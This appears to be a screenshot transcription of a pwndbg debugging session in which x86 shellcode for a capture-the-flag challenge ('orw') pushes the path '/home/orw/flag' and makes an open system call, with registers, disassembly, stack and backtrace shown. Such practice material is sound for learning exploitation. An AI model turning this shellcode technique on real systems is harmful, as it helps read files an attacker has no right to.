 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
pwndbg>
0x0804a080 in shellcode ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x5
EBX 0xffffd03c ◂— '/home/orw/flag'
ECX 0x804a060 (shellcode) ◂— push 0x1010101 /* 0x1010168 */
EDX 0xc8
EDI 0x0
ESI 0xf7fb6000 (_GLOBAL_OFFSET_TABLE_) ◂— insb byte ptr es:[edi], dx /* 0x1d7d6c */
EBP 0xffffd058 ◂— 0x0
ESP 0xffffd03c ◂— '/home/orw/flag'
EIP 0x804a080 (shellcode+32) ◂— int 0x80 /* 0xc38980cd */
[ DISASM ]
0x804a071 <shellcode+17> push 0x726f2f65
0x804a076 <shellcode+22> push 0x6d6f682f
0x804a07b <shellcode+27> push 5
0x804a07d <shellcode+29> pop eax
0x804a07e <shellcode+30> mov ebx, esp
► 0x804a080 <shellcode+32> int 0x80 <SYS_open>
file: 0xffffd03c ◂— '/home/orw/flag'
oflag: 0x804a060 (shellcode) ◂— push 0x1010101 /* 0x1010168 */
vararg: 0xc8
0x804a082 <shellcode+34> mov ebx, eax
0x804a084 <shellcode+36> push 3
0x804a086 <shellcode+38> pop eax
0x804a087 <shellcode+39> mov ecx, esp
0x804a089 <shellcode+41> push 0x30
[ STACK ]
00:0000│ ebx esp 0xffffd03c ◂— '/home/orw/flag'
01:0004│ 0xffffd040 ◂— 'e/orw/flag'
02:0008│ 0xffffd044 ◂— 'w/flag'
03:000c│ 0xffffd048 ◂— 0x6761 /* 'ag' */
04:0010│ 0xffffd04c —▸ 0x804858c (main+68) ◂— mov eax, 0
05:0014│ 0xffffd050 —▸ 0xf7fe59b0 (_dl_fini) ◂— push ebp
06:0018│ 0xffffd054 —▸ 0xffffd070 ◂— 0x1
07:001c│ ebp 0xffffd058 ◂— 0x0
[ BACKTRACE ]
► f 0 804a080 shellcode+32
f 1 6d6f682f
f 2 726f2f65
f 3 6c662f77
f 4 6761
f 5 804858c main+68
f 6 f7df6e81 __libc_start_main+241
pwndbg>